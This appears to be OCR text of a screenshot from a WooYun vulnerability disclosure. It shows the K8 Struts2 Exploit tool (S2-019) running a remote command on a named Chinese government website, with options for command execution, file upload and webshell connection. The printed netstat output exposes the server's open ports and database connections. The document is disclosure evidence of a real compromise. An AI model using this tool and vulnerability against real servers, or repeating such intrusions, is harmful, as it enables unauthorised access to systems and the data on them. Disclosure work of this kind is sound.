 WooYun.org | 自由平等...
灵武政法综治网
www.nxlwzfzz.gov.cn/newsMager!showVoXX.do?tempVo.newsId=1225
从 Internet Explorer
正在连接...
设
灵武政法
LINGWU ZHENGF
首页 机构简介 政法要闻 综治动态 平
2015年4月23日 星期四 20 : 37 : 09 今日气象: 微
灵武政法综治网----政法要闻----返回
同心县领导
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.nxlwzfzz.gov.cn/newsMager!showVoXX.do?tempVo.newsId=1225
编码: UTF-8 2013 S2-019 2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -anp tcp
★K8cmd-> netstat -anp tcp
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8809 0.0.0.0:0 LISTENING
TCP 0.0.0.0:54321 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1112 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1137 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1138 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1139 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1140 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1141 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1142 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1143 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1144 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1145 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1146 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:1202 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1210 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1261 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1316 127.0.0.1:1433 ESTABLISHED
www.wooyun.org